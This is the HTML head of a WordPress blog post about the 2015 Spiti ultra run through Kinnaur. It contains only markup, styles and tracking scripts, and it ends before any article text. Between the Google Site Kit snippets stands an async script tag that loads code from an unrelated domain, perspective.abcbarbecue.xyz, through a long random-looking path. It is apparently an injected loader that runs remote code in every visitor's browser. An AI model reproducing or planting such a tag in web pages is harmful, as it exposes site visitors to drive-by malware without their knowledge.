

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/spiti-ultra-run-2015-part-2-kinnaur/
body_size: 19062
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Spiti Ultra Run 2015 &#8211; Part 2 Kinnaur &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/10.4.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2020/06/11392909_10206015310844502_463169404384192232_n-1.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/10.4.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Spiti 2015; Traverses","googlesitekit_post_date":"20150801"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/posts/7002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ultrajourneys.org/spiti-ultra-run-2015-part-2-kinnaur/" />
<link rel='shortlink' href='https://ultrajourneys.org/?p=7002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fspiti-ultra-run-2015-part-2-kinnaur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fspiti-ultra-run-2015-part-2-kinnaur%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.13: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
